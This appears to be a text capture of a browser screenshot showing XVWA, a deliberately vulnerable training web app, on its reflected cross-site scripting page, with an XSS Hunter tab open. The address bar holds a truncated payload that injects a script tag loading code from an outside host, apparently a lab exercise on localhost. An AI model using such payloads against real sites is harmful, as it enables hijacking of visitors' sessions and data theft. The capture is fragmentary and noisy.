 Firefox File Edit View History Bookmarks Tools Window Help 100% Wed 27 Nov 3:37:47 PM Nishaanth
XVWA - Xtreme Vulnerable Web Ap XSS Hunter
localhost/xvwa/vulnerabilities/reflected_xss/?item="><script+src%3Dhttps%3A 90% 2 ABP
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
Insecure Direct Object Reference
Missing Functional Access Control
Cross Site Scripting (XSS) – Reflected
Cross Site Scripting attacks abuse the browser's functionality to send malicious scripts to the client machine. In other words, this is
client side attack. Cross Site Scripting attacks are generally be categorized into two categories: stored and reflected. In reflected
attacks, the application reflects the malicious script back on the browser. The server doesn't store anything, rather just send back
whatever user inputs, for instance, error messages, search results etc. Such attacks are campaigning via different routes such as
emails, chats, or on third party web sites.
Read more about Reflected XSS
https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting#Reflected_XSS_.28AKA_Non-Persistent_or_Type_II.29
Enter your message here.
Enter URL of Image
Submit Button
">
zoom
NOV
27 tv 2 1